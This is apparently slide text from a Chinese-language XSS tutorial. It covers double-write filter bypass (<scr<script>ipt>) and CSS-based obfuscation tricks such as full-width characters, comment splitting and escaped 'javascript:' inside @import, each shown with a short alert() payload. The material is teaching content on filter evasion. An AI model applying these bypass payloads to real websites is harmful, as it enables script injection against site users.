 XSS漏洞的分类
◆ XSS的变形
7. 双写绕过
• 有些网站只对敏感词汇进行一次过滤，
• 所以使用双写就可以绕过该过滤机制。
➢ 双写绕过的使用：
原payload：<script>
网站对script敏感语句过滤一
次，采用双写绕过
<scr<script>ipt>
8. CSS中的变形（了解）
• 使用全角字符
width:ｅｘｐｒｅｓｓｉｏｎ(alert(/xss/))
• 注释会被浏览器忽略
width:expr/*~*/ession(alert(/x~s~s/))
• 样式表中的[\] 和[\0]
<style>@import 'javasc\ri\0pt:alert("xss")';</style>